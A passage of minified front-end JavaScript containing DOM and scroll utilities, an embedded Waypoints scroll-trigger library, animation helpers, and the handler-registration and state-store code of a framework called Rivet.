t=e.getBoundingClientRect(),{top:r,left:n,height:o}=t;return{top:r+window.scrollY,bottom:r+o+window.scrollY,left:n+window.scrollX}},Tn=e=>{var o;if(!e)return 0;let t=Math.max(e.scrollHeight,e.offsetHeight),r=(o=e.getAttribute("style"))!=null?o:"";e.style.display="block",e.style.position="absolute",e.style.visibility="hidden";let n=Math.max(0,t,e.scrollHeight,e.offsetHeight);return e.setAttribute("style",r),n},Qe=e=>{let t=pe(e,!0),r=o=>{let i=o;for(;i;){if(e(i))return i;i=i.parentElement}},n=o=>{let i=o;for(;i;){let s;if(kt(i).find(a=>(s=e(a)?a:t(a),s)),s)return s;i=i.parentElement}};return o=>r(o)||n(o)||null};var Ct="rvt";function Sn(e,t,r){return A(e,`${Ct}-${t}`,r)}function An(e,t){e.dispatchEvent(new CustomEvent(`${Ct}-${t}`))}function En(e,t,r={},n=!0){e.dispatchEvent(new CustomEvent(t),{bubbles:n,detail:r})}function A(e,t,r,n){return e?(e.addEventListener(t,r,n),()=>void e.removeEventListener(t,r,n)):()=>{}}function he(e){let t=()=>void e();return document.readyState==="complete"?(t(),()=>{}):A(document,"readystatechange",t)}function Ge(e,t,r){let n=function(){e.removeEventListener(t,n),r()};return e.addEventListener(t,n),()=>void e.removeEventListener(t,n)}var te=e=>(Array.isArray(e)?e.map(te):[e]).flat().filter(t=>typeof t=="function"),E=e=>{let t=te(e);return()=>t.forEach(r=>r())},Ye=(e,t)=>(t&&e(document.visibilityState==="visible"),E([A(window,"pagehide",()=>{e(!1)}),A(window.document,"visibilitychange",()=>{e(document.visibilityState==="visible")})]));function B(e,t){let r,n=null;return function(o){r&&(n=o),r=setTimeout(function(){e(n),r=null},t)}}var re=(e={})=>{let t,r=()=>{t=new WeakMap},n=c=>t.has(c),o=c=>t.delete(c),i=c=>t.has(c)?t.get(c):e,s=(c,u)=>void t.set(c,u),a=(c,u)=>void s(c,u(i(c)));return r(),{get:i,del:o,set:s,has:n,update:a,reset:r,cache:()=>t}},Ue=re(),Q=re();function G(e,t){return Q.has(e)||Q.set(e,new Map),Q.get(e).has(t)||Q.get(e).set(t,Ve(e,t)),Q.get(e).get(t)}function kn(e,t){if(!e)return{};let r=G(e,t);return typeof r=="object"?r:{}}var Cn=()=>window.dispatchEvent(new CustomEvent("rvt-scan")),me=e=>A(window,"rvt-scan",()=>e()),ne=(e,t=!1)=>{t&&e();let r=B(e,50);return E([A(window,"resize",r,{passive:!0}),A(screen.orientation,"change",r)])},Je=(e,t=!1)=>{t&&e();let r=B(e,40);return A(window,"scroll",r,{passive:!0})},Lt=(e,t=!1)=>E([Je(e,t),It(e,t)]),It=(e,t)=>E([me(e),ne(e,t)]),Ot=(e,t)=>E([me(e),he(e),Ye(e,!1),ne(e,t)]),Ln=(e,t,r=!1)=>{let n,o,i=Lt(()=>{let s=document.body.offsetHeight,c=1-(s-(window.scrollY+window.innerHeight))/s>=e;c!==o&&(t(c),c&&r&&(n=!0,i()),o=c)},!0);return()=>{n||i()}},In=(e,{throttle:t=50}={})=>{let r,o=qe(()=>{r=requestAnimationFrame(()=>void e())},t,{trailing:!0}),i=$(o,450);return[he(i),ne(i),me(o),()=>cancelAnimationFrame(r)]},Ke,zt;Ot(()=>{Ke=new WeakMap,zt=new WeakMap},!0);Je(()=>{zt=new WeakMap},!0);var Ht=e=>{let t=Ke.get(e);return t||(t=new WeakMap,Ke.set(e,t)),t};function Ze(e,t){let r=function(n){let o=Ht(r).get(n);if(!o){let i=getComputedStyle(n);o=e.reduce((s,a)=>(s[a]=typeof t=="function"?t(i[a],a):i[a],s),{}),Ht(r).set(n,o)}return o};return r}function On(e){let t=Ze([e]);return r=>t(r)[e]}function zn(e){return Ze(e,t=>parseFloat(t))}function Hn(e,{c:t=1,min:r=Number.NEGATIVE_INFINITY,max:n=Number.POSITIVE_INFINITY}){let o=I(r),i=I(n);return ne(()=>{let s=j(parseFloat(getComputedStyle(e,null).width)/(t*10),o,i);e.style.setProperty("font-size",`${s}px`)},!0)}var Mt=0,Y={};function p(e){if(!e)throw new Error("No options passed to Waypoint constructor");if(!e.element)throw new Error("No element option passed to Waypoint constructor");if(!e.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+Mt,this.options=p.Adapter.extend({},p.defaults,e),this.element=this.options.element,this.adapter=new p.Adapter(this.element),this.callback=e.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=p.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=p.Context.findOrCreateByElement(this.options.context),p.offsetAliases[this.options.offset]&&(this.options.offset=p.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),Y[this.key]=this,Mt+=1}p.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)};p.prototype.trigger=function(e){!this.enabled||this.callback&&this.callback.apply(this,e)};p.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete Y[this.key]};p.prototype.disable=function(){return this.enabled=!1,this};p.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this};p.prototype.next=function(){return this.group.next(this)};p.prototype.previous=function(){return this.group.previous(this)};p.invokeAll=function(e){var t=[];for(var r in Y)t.push(Y[r]);for(var n=0,o=t.length;n<o;n++)t[n][e]()};p.destroyAll=function(){p.invokeAll("destroy")};p.disableAll=function(){p.invokeAll("disable")};p.enableAll=function(){p.Context.refreshAll();for(var e in Y)Y[e].enabled=!0;return this};p.refreshAll=function(){p.Context.refreshAll()};p.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight};p.viewportWidth=function(){return document.documentElement.clientWidth};p.adapters=[];p.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0};p.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}};(function(){"use strict";var e=0,t={},r=window.onload;function n(o){this.element=o,this.Adapter=p.Adapter,this.adapter=new this.Adapter(o),this.key="waypoint-context-"+e,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},o.waypointContextKey=this.key,t[o.waypointContextKey]=this,e+=1,p.windowContext||(p.windowContext=!0,p.windowContext=new n(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}n.prototype.add=function(o){var i=o.options.horizontal?"horizontal":"vertical";this.waypoints[i][o.key]=o,this.refresh()},n.prototype.checkEmpty=function(){var o=this.Adapter.isEmptyObject(this.waypoints.horizontal),i=this.Adapter.isEmptyObject(this.waypoints.vertical),s=this.element==this.element.window;o&&i&&!s&&(this.adapter.off(".waypoints"),delete t[this.key])},n.prototype.createThrottledResizeHandler=function(){var o=this;function i(){o.handleResize(),o.didResize=!1}this.adapter.on("resize.waypoints",function(){o.didResize||(o.didResize=!0,requestAnimationFrame(i))})},n.prototype.createThrottledScrollHandler=function(){var o=this;function i(){o.handleScroll(),o.didScroll=!1}this.adapter.on("scroll.waypoints",function(){(!o.didScroll||p.isTouch)&&(o.didScroll=!0,requestAnimationFrame(i))})},n.prototype.handleResize=function(){p.Context.refreshAll()},n.prototype.handleScroll=function(){var o={},i={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var s in i){var a=i[s],c=a.newScroll>a.oldScroll,u=c?a.forward:a.backward;for(var f in this.waypoints[s]){var l=this.waypoints[s][f];if(l.triggerPoint!==null){var d=a.oldScroll<l.triggerPoint,v=a.newScroll>=l.triggerPoint,x=d&&v,w=!d&&!v;(x||w)&&(l.queueTrigger(u),o[l.group.id]=l.group)}}}for(var S in o)o[S].flushTriggers();this.oldScroll={x:i.horizontal.newScroll,y:i.vertical.newScroll}},n.prototype.innerHeight=function(){return this.element==this.element.window?p.viewportHeight():this.adapter.innerHeight()},n.prototype.remove=function(o){delete this.waypoints[o.axis][o.key],this.checkEmpty()},n.prototype.innerWidth=function(){return this.element==this.element.window?p.viewportWidth():this.adapter.innerWidth()},n.prototype.destroy=function(){var o=[];for(var i in this.waypoints)for(var s in this.waypoints[i])o.push(this.waypoints[i][s]);for(var a=0,c=o.length;a<c;a++)o[a].destroy()},n.prototype.refresh=function(){var o=this.element==this.element.window,i=o?void 0:this.adapter.offset(),s={},a;this.handleScroll(),a={horizontal:{contextOffset:o?0:i.left,contextScroll:o?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:o?0:i.top,contextScroll:o?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var c in a){var u=a[c];for(var f in this.waypoints[c]){var l=this.waypoints[c][f],d=l.options.offset,v=l.triggerPoint,x=0,w=v==null,S,T,O,L,V;l.element!==l.element.window&&(x=l.adapter.offset()[u.offsetProp]),typeof d=="function"?d=d.apply(l):typeof d=="string"&&(d=parseFloat(d),l.options.offset.indexOf("%")>-1&&(d=Math.ceil(u.contextDimension*d/100))),S=u.contextScroll-u.contextOffset,l.triggerPoint=Math.floor(x+S-d),T=v<u.oldScroll,O=l.triggerPoint>=u.oldScroll,L=T&&O,V=!T&&!O,!w&&L?(l.queueTrigger(u.backward),s[l.group.id]=l.group):(!w&&V||w&&u.oldScroll>=l.triggerPoint)&&(l.queueTrigger(u.forward),s[l.group.id]=l.group)}}return requestAnimationFrame(function(){for(var M in s)s[M].flushTriggers()}),this},n.findOrCreateByElement=function(o){return n.findByElement(o)||new n(o)},n.refreshAll=function(){for(var o in t)t[o].refresh()},n.findByElement=function(o){return t[o.waypointContextKey]},window.onload=function(){r&&r(),n.refreshAll()},p.Context=n})();(function(){"use strict";function e(o,i){return o.triggerPoint-i.triggerPoint}function t(o,i){return i.triggerPoint-o.triggerPoint}var r={vertical:{},horizontal:{}};function n(o){this.name=o.name,this.axis=o.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),r[this.axis][this.name]=this}n.prototype.add=function(o){this.waypoints.push(o)},n.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},n.prototype.flushTriggers=function(){for(var o in this.triggerQueues){var i=this.triggerQueues[o],s=o==="up"||o==="left";i.sort(s?t:e);for(var a=0,c=i.length;a<c;a+=1){var u=i[a];(u.options.continuous||a===i.length-1)&&u.trigger([o])}}this.clearTriggerQueues()},n.prototype.next=function(o){this.waypoints.sort(e);var i=p.Adapter.inArray(o,this.waypoints),s=i===this.waypoints.length-1;return s?null:this.waypoints[i+1]},n.prototype.previous=function(o){this.waypoints.sort(e);var i=p.Adapter.inArray(o,this.waypoints);return i?this.waypoints[i-1]:null},n.prototype.queueTrigger=function(o,i){this.triggerQueues[i].push(o)},n.prototype.remove=function(o){var i=p.Adapter.inArray(o,this.waypoints);i>-1&&this.waypoints.splice(i,1)},n.prototype.first=function(){return this.waypoints[0]},n.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},n.findOrCreate=function(o){return r[o.axis][o.name]||new n(o)},p.Group=n})();(function(){"use strict";function e(n){return n===n.window}function t(n){return e(n)?n:n.defaultView}function r(n){this.element=n,this.handlers={}}r.prototype.innerHeight=function(){var n=e(this.element);return n?this.element.innerHeight:this.element.clientHeight},r.prototype.innerWidth=function(){var n=e(this.element);return n?this.element.innerWidth:this.element.clientWidth},r.prototype.off=function(n,o){function i(d,v,x){for(var w=0,S=v.length-1;w<S;w++){var T=v[w];(!x||x===T)&&d.removeEventListener(T)}}var s=n.split("."),a=s[0],c=s[1],u=this.element;if(c&&this.handlers[c]&&a)i(u,this.handlers[c][a],o),this.handlers[c][a]=[];else if(a)for(var f in this.handlers)i(u,this.handlers[f][a]||[],o),this.handlers[f][a]=[];else if(c&&this.handlers[c]){for(var l in this.handlers[c])i(u,this.handlers[c][l],o);this.handlers[c]={}}},r.prototype.offset=function(){if(!this.element.ownerDocument)return null;var n=this.element.ownerDocument.documentElement,o=t(this.element.ownerDocument),i={top:0,left:0};return this.element.getBoundingClientRect&&(i=this.element.getBoundingClientRect()),{top:i.top+o.pageYOffset-n.clientTop,left:i.left+o.pageXOffset-n.clientLeft}},r.prototype.on=function(n,o){var i=n.split("."),s=i[0],a=i[1]||"__default",c=this.handlers[a]=this.handlers[a]||{},u=c[s]=c[s]||[];u.push(o),this.element.addEventListener(s,o)},r.prototype.outerHeight=function(n){var o=this.innerHeight(),i;return n&&!e(this.element)&&(i=window.getComputedStyle(this.element),o+=parseInt(i.marginTop,10),o+=parseInt(i.marginBottom,10)),o},r.prototype.outerWidth=function(n){var o=this.innerWidth(),i;return n&&!e(this.element)&&(i=window.getComputedStyle(this.element),o+=parseInt(i.marginLeft,10),o+=parseInt(i.marginRight,10)),o},r.prototype.scrollLeft=function(){var n=t(this.element);return n?n.pageXOffset:this.element.scrollLeft},r.prototype.scrollTop=function(){var n=t(this.element);return n?n.pageYOffset:this.element.scrollTop},r.extend=function(){var n=Array.prototype.slice.call(arguments);function o(a,c){if(typeof a=="object"&&typeof c=="object")for(var u in c)c.hasOwnProperty(u)&&(a[u]=c[u]);return a}for(var i=1,s=n.length;i<s;i++)o(n[0],n[i]);return n[0]},r.inArray=function(n,o,i){return o==null?-1:o.indexOf(n,i)},r.isEmptyObject=function(n){for(var o in n)return!1;return!0},p.adapters.push({name:"noframework",Adapter:r}),p.Adapter=r})();var Pt=p;function Mn(e,t,r,n=!0){let o=new Pt({element:e,handler:(...s)=>{t(...s),n&&i()},offset:r}),i=()=>o&&void o.destroy();return i}var oe=new Map,Pn=({threshold:e=.5,top:t="0px",bottom:r="0px"}={})=>{let n=Number.parseFloat(e);return{key:`${t}:${r}:${n}`,options:{root:null,rootMargin:`${t} 0px ${r} 0px`,_threshold:n}}},Dn=(e,t)=>new IntersectionObserver((r,n)=>{let{subscribers:o}=oe.get(e);r.forEach(i=>{let s=o.get(i.target);if(s)for(let a of s.values())a(i)})},t),Nn=e=>{let{key:t,options:r}=Pn(e);return oe.has(t)||oe.set(t,{observer:Dn(t,r),subscribers:new Map,key:t}),oe.get(t)},Fn=(e,t,r)=>{let{observer:n,subscribers:o,key:i}=Nn(r);return o.has(e)||(o.set(e,new Set),n.observe(e)),o.get(e).add(t),()=>{o.get(e).delete(t),o.get(e).size<=0&&(o.delete(e),n.unobserve(e)),o.size<=0&&(n.disconnect(),oe.delete(i))}};var Dt=(e,{pending:t=()=>{},delay:r=10,initialState:n=null}={})=>{let o=n,i=n,s=[],a=!1,c=()=>{o!==i&&(a=!0,t(!0),o=i,e(o,(...f)=>{a=!1,t(!1),s=f,c()},...s))},u=$(f=>{i=f,a||c()},r);return u.reset=()=>{o=!1,i=!1,s=[]},u},Wn=(e,t,r)=>Dt((n,o,i)=>{n&&e(()=>void o(t)),i&&i(o)},{delay:r,initialState:!1}),Xe=e=>{let t=!1;return(...r)=>{if(!t)return t=!0,e(...r)}},F=(e,t=0)=>{if(typeof e=="number")return e;let r=typeof e=="string"?e:"",[,n,o=""]=r.match(/(\d*.?\d+)(\w*)/)||[],i=parseFloat(n);return Number.isNaN(i)?t:o.toLowerCase()==="s"?i*1e3:i};function qn(e,t){return F(e&&window.getComputedStyle(e).getPropertyValue("transition-duration"),t)}function je(e){let t=window.getComputedStyle(e);t.getPropertyValue("transition-duration");let r=F(t.getPropertyValue("transition-duration"),0),n=F(t.getPropertyValue("transition-delay"),0),o=F(t.getPropertyValue("animation-duration"),0),i=F(t.getPropertyValue("animation-delay"),0);return{transitionDuration:r,transitionDelay:n,animationDuration:o,animationDelay:i,transitionTime:r+n,animationTime:o+i}}var ie=e=>{let t,r,n=o=>{typeof t=="undefined"&&(t=o);let i=o-t;e(i,o)!==!1&&(r=requestAnimationFrame(n))};return r=requestAnimationFrame(n),()=>void cancelAnimationFrame(r)},Rn=({setup:e=()=>{},update:t=()=>{},complete:r=()=>{},cancel:n=()=>{},duration:o,easing:i})=>{let s=F(o,500),a=N(i);e();let c=ie(u=>{if(u<s)t(a(u/s));else return t(1),r(),!1});return()=>{n(),c()}},_n=(e,t,r)=>t===r?r:r>t?t+(r-t)*e:t+(t-r)*(e*-1),Nt=e=>Object.keys(e).reduce((t,r)=>(t[r]=parseFloat(e[r]),t),{}),Ft=(e,{update:t,interpolate:r=_n,...n})=>{let o=Nt(e);return(i={})=>{let s=Nt(i);return Rn({update:a=>{t(Object.keys(s).reduce((c,u)=>(c[u]=r(a,o[u],s[u]),c),{}))},...n})}},Vn=(e,t)=>{let r=typeof e=="object"?Ft(e,t):Ft({from:e},{...t,update:({from:n})=>t.update(n)});return n=>r(typeof n=="object"?n:{from:n})};var $n=(e=0,t=850,r=null,n=()=>{},o=window)=>{let i=I(typeof e=="function"?e(0):e),s=N(r),a=I(t),c=o.scrollY||document.documentElement.scrollTop;return ie(u=>{if(u<a)o.scrollTo(0,c+(i-c)*s(u/a));else return o.scrollTo(0,i),n(),!1})},Bn=(e,t=0,r=850,n=null,o=()=>{},i=window)=>{let s=N(n),a=I(r),c=i.scrollY||document.documentElement.scrollTop;return ie(u=>{let f=ge(e)+I(typeof t=="function"?t(0):t);if(u<a)i.scrollTo(0,c+(f-c)*s(u/a));else return i.scrollTo(0,f),o(),!1})},ve="auto",ye=!1,Wt=e=>{e.preventDefault(),e.stopPropagation()},qt=e=>{e.preventDefault(),e.stopPropagation()},Qn=()=>{ye||(ye=!0,ve=document.body.style.touchAction==="none"?ve:document.body.style.touchAction,document.body.style.touchAction="none",window.addEventListener("wheel",qt,{passive:!1}),window.addEventListener("scroll",Wt))},Gn=()=>{!ye||(ye=!1,document.body.style.touchAction=ve==="none"?"auto":ve,window.removeEventListener("wheel",qt,{passive:!1}),window.removeEventListener("scroll",Wt))},Yn=(e,t=0,r=0,n)=>{let o=B(function(){n(Rt(e,t,r))},25);return window.addEventListener("scroll",o),window.addEventListener("resize",o),()=>{window.removeEventListener("scroll",o),window.removeEventListener("resize",o)}},Rt=(e,t=0,r=0)=>{let{top:n,left:o,bottom:i,right:s}=e.getBoundingClientRect(),{innerHeight:a,innerWidth:c}=window,u=t?a*(1-parseFloat(t)/100):0,f=r?a*(parseFloat(r)/100):a;return n<=u&&o>=0&&i>=f&&s<=c};function _t(e,t=null){return t?e.style.setProperty("transition-property",t,"important"):e.style.setProperty("transition","none","important"),e.style.setProperty("animation","none","important"),()=>{e.offsetHeight,e.style.removeProperty(t?"transition-property":"transition"),e.style.removeProperty("animation")}}var Vt=(e,t)=>(r,{after:n}={})=>{e(r);let o=_t(r);return()=>{t(r),o(),typeof n=="function"&&n()}},Un=Vt(e=>e.style.setProperty("opacity",1,"important"),e=>e.style.removeProperty("opacity")),Jn=(e,{animation:t,className:r,timeout:n,remove:o},i=()=>{})=>{if(!t)return;r&&!e.classList.contains(r)&&e.classList.add(r),e.style.removeProperty("animation-duration"),e.style.setProperty("animation-name",t);let s=n?je(e).animationTime:0,a=Xe(()=>{o&&e.style.setProperty("animation-name",""),i()});Ge(e,"animationend",a),n&&setTimeout(a,s)};function Kn(e,t,r){t=typeof t=="number"?U(t.toString()):typeof t=="string"?U(t):t;let n=(o,i,s,a)=>{let c,u=i[a];if(i.length>a){if(Array.isArray(o))try{u=et(u,o),c=o.slice()}catch(f){if(o.length===0)c={};else throw new Error(f)}else c=Object.assign({},o);return c[u]=n(o[u]!==void 0?o[u]:{},i,s,a+1),c}return typeof s=="function"?s(o):s};return n(e,t,r,0)}function Zn(e,t,r){t=typeof t=="number"?U(t.toString()):typeof t=="string"?U(t):t;for(var n=0;n<t.length;n++){if(e===null||typeof e!="object")return r;let o=t[n];Array.isArray(e)&&o==="$end"&&(o=e.length-1),e=e[o]}return typeof e=="undefined"?r:e}function Xn(e,t){t=typeof t=="number"?U(t.toString()):typeof t=="string"?U(t):t;let r=(n,o,i)=>{let s,a=o[i];return n===null||typeof n!="object"||!Array.isArray(n)&&n[a]===void 0?n:o.length-1>i?(Array.isArray(n)?(a=et(a,n),s=n.slice()):s=Object.assign({},n),s[a]=r(n[a],o,i+1),s):(Array.isArray(n)?(a=et(a,n),s=[].concat(n.slice(0,a),n.slice(a+1))):(s=Object.assign({},n),delete s[a]),s)};return r(e,t,0)}function et(e,t){if(e==="$end"&&(e=Math.max(t.length-1,0)),!/^\+?\d+$/.test(e))throw new Error(`Array index '${e}' has to be an integer`);return parseInt(e)}function U(e){return e.split(".").reduce((t,r,n,o)=>{let i=n>0&&o[n-1];if(i&&/(?:^|[^\\])\\$/.test(i)){let s=t.pop();t.push(s.slice(0,-1)+"."+r)}else t.push(r);return t},[])}var tt={get:Zn,set:Kn,deleteProperty:Xn};var $t=(e,t)=>t&&typeof e=="object"?tt.get(e,X(t)):e,jn=(e,t,r)=>t&&typeof e=="object"?{...e,[X(t)]:r}:r;function W(e,t){if(Array.isArray(t))return t.map(i=>W(e,i));if(typeof t=="function")return W(e,t(e));if(typeof t=="object")return Object.keys(t).reduce((i,s)=>(i[s]=W(e,t[s]),i),{});if(typeof t!="string")return t;let r,n=()=>(r||(r=window.getComputedStyle(e)),r),o=Ue.get(e);return t.replaceAll(/var\(([\w-]+)(?:\s*,\s*(.+?))?\)/g,(i,s,a="")=>n().getPropertyValue(s)||a).replaceAll(/attr\(([\w-]+)(?:\s*,\s*(.+?))?\)/g,(i,s,a="")=>e.getAttribute(s)||a).replaceAll(/meta\(([.\w-]+)(?:\s*,\s*(.+?))?\)/g,(i,s,a="")=>{let c=tt.get(o,s);return typeof c=="undefined"?a:c})}var eo=(e,t,r)=>{let n=e,o=t;return r==="IN"?n.includes(o):r==="NOT IN"?!n.includes(o):((typeof n=="boolean"||typeof o=="boolean")&&(n=!!n,o=!!o),r===">"||r==="<"?n>o:r===">="||r==="<="?n>=o:r==="="||r==="=="?n==o:r==="!="?n!=o:r=="==="?n===o:r=="!=="?n!==o:!0)},rt=(e,t)=>{if(typeof e=="undefined")return null;if(!Array.isArray(e))return rt([e,"==",t]);let[r,n,o]=e;return e.length<=0?null:[r,n,o||t]},to=(e,t,r,n)=>{try{let o=rt(t,n);if(!o)return!0;let[i,s,a]=o;return eo($t(r,W(e,a)),W(e,i),W(e,s))}catch(o){console.warn("Failed to check condition. Make sure your state contains the key you are checking",o,{el:e,condition:t,state:r})}return!1};var se=new Map,nt=new Map,xe=(...e)=>void console.warn(...e),z=(e,t)=>{if(se.has(e))return xe("Rivet archetypes can not be redefined");nt.set(e,typeof t=="function"?t:(r,...n)=>r(...n))},q=(e,t,r,n={})=>{if(se.has(t))return xe(`Rivet ${t} already registered`);if(!nt.has(e))return xe("Rivet archetype unknown",e);se.set(t,{archetype:e,handler:r,config:n})};function be({el:e,handle:t,handles:r,defaultOption:n,options:o}){var v;let i=r||[t],s=i.find(({type:x})=>x&&se.has(x));if(!s)return xe(`Unknown rivet type: ${(v=i[0])==null?void 0:v.type}`,e);let{handler:a,config:{defaultOption:c,priority:u=0,...f}={},archetype:l}=se.get(s.type),d=c&&n?{[c]:n}:{};return[u,()=>nt.get(l)(a,e,{...d,...o||{}},s.name,f)]}function we(e){return e.sort(([t],[r])=>t-r)}var ot="data-rvt";function Bt(e=window.document.body){return pe(it)(e)}function it(e){if(e.hasAttributes()){let t=e.attributes;for(let r=t.length-1;r>=0;r--)if(t[r].name.indexOf(ot)===0)return!0}return!1}function ro(e,t){let r=G(e,t);return typeof r!="object"&&typeof r!="undefined"&&r!==""?{defaultOption:r,options:{}}:{options:r}}function no(e){let t=new Set;for(let r=e.attributes.length-1;r>=0;r--){let n=e.attributes[r].name;if(n.indexOf(ot)!==0)continue;let o=n.substr(ot.length+1),i=o.split("-");t.add({el:e,handles:[{type:o,name:"default"},{name:i.pop(),type:i.join("-")}],...ro(e,n)})}return t}function st(e){return E(we(Array.from(no(e)).map(t=>be(t)).filter(t=>!!t)).map(([,t])=>t()))}function Qt(e,t){try{return e&&e.matches&&e.matches(t)}catch(r){console.warn(r)}return!1}function Gt(e){try{return window.document.querySelectorAll(e)}catch(t){console.warn(t)}return[]}var Yt=!1,Ut=null,Jt,at=new Set,ct=new Set,Te=new WeakMap,ae=new WeakMap;function H(e,t,r=0){if(typeof e!="string"){console.warn("Rivet selector must be a string",e),console.trace();return}if(typeof t!="function"){console.warn("Rivet handler must be a function",t),console.trace();return}let n={handler:t,selector:e,priority:r};at.add(n),Yt&&oo(n)}function oo(e){clearTimeout(Jt),ct.add(e),Jt=setTimeout(()=>{let t=Array.from(ct.values());ct.clear(),Kt(t)},0)}function Kt(e){e.sort(({priority:t},{priority:r})=>t-r),e.forEach(({selector:t,handler:r})=>{Array.from(Gt(t)).forEach(n=>{setTimeout(function(){Se(n,r,Zt(t,n))},25)})})}function Zt(e,t){let[,r]=Array.from(e.matchAll(/\[(data-[\w\-]+)\]/g)).pop()||[];return r?G(t,r):null}function Se(e,t,r){try{if(io(e,t))return;so(e,t);let n=te(t.call(window,e,r));Array.isArray(n)&&n.map(o=>{Xt(e,o)}),typeof n=="function"&&Xt(e,n)}catch(n){console.warn("Failed to attach handler to element",e,t,r,n)}}function Xt(e,t){Te.get(e)||Te.set(e,new Set),Te.get(e).add(t)}function io(e,t){return ae.get(e)&&ae.get(e).get(t)}function so(e,t){ae.get(e)||ae.set(e,new WeakMap),ae.get(e).set(t,!0)}window.document.addEventListener("DOMContentLoaded",()=>{Bt().forEach(e=>{Se(e,t=>st(t))}),Kt(Array.from(at.values())),Ut=new MutationObserver(function(e){e.reduce((t,r)=>{for(let n=0;n<r.addedNodes.length;n++)r.addedNodes[n].nodeType===1&&t.push(r.addedNodes[n]);return t},[]).forEach(function t(r){if(!!r){if(r.children&&r.children.length>0)for(let n=0;n<r.children.length;n++)setTimeout(function(){!r||t(r.children[n])},25);it(r)&&Se(r,n=>st(n)),at.forEach(({selector:n,handler:o})=>{setTimeout(function(){r&&Qt(r,n)&&Se(r,o,Zt(n,r))},25)})}}),e.reduce((t,r)=>{for(let n=0;n<r.removedNodes.length;n++)r.removedNodes[n].nodeType===1&&t.push(r.removedNodes[n]);return t},[]).forEach(function t(r){if(r.children&&r.children.length>0)for(let o=0;o<r.children.length;o++)t(r.children[o]);let n=Te.get(r);if(n)for(let o of n.values())o.call(window,r),n.delete(o)})}),Ut.observe(window.document.body,{childList:!0,subtree:!0}),Yt=!0});var k={};Ne(k,{container:()=>h,initState:()=>vo,makeDetectStateChange:()=>er,makeDispatch:()=>fo,makeInspect:()=>lo,subscribe:()=>po});var h={providers:new Map,subscribers:new Map,relationships:new Map,providerIndex:new WeakMap,subscriberIndex:new WeakMap},jt=(()=>{let e=0;return()=>e++})();function er(e){let t={};return r=>{let n=e.filter(o=>t[o]!==r[o]);return e.forEach(o=>{t[o]=r[o]}),n}}var tr=(e,t)=>{var r,n;return(n=(r=h.subscriberIndex.get(e))==null?void 0:r.get(t))==null?void 0:n.id},rr=e=>h.providers.get(h.relationships.get(e)),nr=(e,t)=>rr(tr(e,t)),ao=(e,t)=>h.providerIndex.has(e)&&h.providerIndex.get(e).has(t),or=(e,t)=>{let r=Qe(n=>ao(n,t))(e);return r?h.providerIndex.get(r).get(t):null},J=new WeakMap;window.addEventListener("rvt-store-provider",()=>{J=new WeakMap});var ir=(e,t)=>(J.get(e)||J.set(e,{}),J.get(e).name||(J.get(e).name=h.providers.get(or(e,t))),J.get(e).name),sr=(e,t=!1)=>{let r=rr(e);if(!r)return;let n=h.subscribers.get(e);if(!!n)for(let o of n.values()){let[i,s]=o;i(r.state,s(r.state),t)}},co=(e,t,r)=>{let n,o=()=>{let s=h.relationships.get(e),a=or(t,r);s!==a&&(h.relationships.set(e,a),clearTimeout(n),n=setTimeout(()=>sr(e,!0),10))},i=A(window,"rvt-store-provider",o);return o(),()=>{clearTimeout(n),i()}},uo=(e,t)=>[typeof e=="function"?e:()=>{},er(Array.isArray(t)?t:[])],lo=(e,t)=>()=>{var r;return(r=ir(e,t))==null?void 0:r.state},fo=(e,t)=>r=>{var n;return(n=ir(e,t))==null?void 0:n.dispatch(r)},po=(e,t,r=()=>{},n=[])=>{let o=uo(r,n);if(h.subscriberIndex.has(e)||h.subscriberIndex.set(e,new Map),!h.subscriberIndex.get(e).has(t)){let s=jt();h.subscribers.set(s,new Set),h.subscriberIndex.get(e).set(t,{id:s,teardown:co(s,e,t)})}return h.subscribers.get(tr(e,t)).add(o),{unsubscribe:()=>{let{id:s,teardown:a}=h.subscriberIndex.get(e).get(t),c=h.subscribers.get(s);c.delete(o),c.size===0&&(h.subscribers.delete(s),h.relationships.delete(s),h.subscriberIndex.get(e).delete(t),a())},getState:()=>{var s,a;return(a=(s=nr(e,t))==null?void 0:s.state)!=null?a:{}},dispatch:s=>{var a;return(a=nr(e,t))==null?void 0:a.dispatch(s)}}},go=e=>typeof e!="function"?t=>t:(...t)=>e(...t),ho=e=>{let t;return r=>{let{state:n,...o}=h.providers.get(e);h.providers.set(e,{...o,state:o.reducer(r(n))}),cancelAnimationFrame(t),t=requestAnimationFrame(()=>{for(let[i,s]of h.relationships)s===e&&sr(i)})}},mo=(e,t,{_reducer:r,...n})=>{if(h.providerIndex.get(e)||h.providerIndex.set(e,new Map),h.providerIndex.get(e).has(t))return;let o=go(r),i=jt();return h.providers.set(i,{reducer:o,state:o(n),dispatch:ho(i)}),h.providerIndex.get(e).set(t,i),window.dispatchEvent(new CustomEvent("rvt-store-provider")),()=>{h.providers.delete(i),h.providerIndex.get(e).delete(t)}},vo=(e,t={},r=window.document.documentElement)=>{if(!e){console.warn("States must set an ID",e,t,r);return}return mo(r,e,t)};var ar=re(!1);function ce(e){return 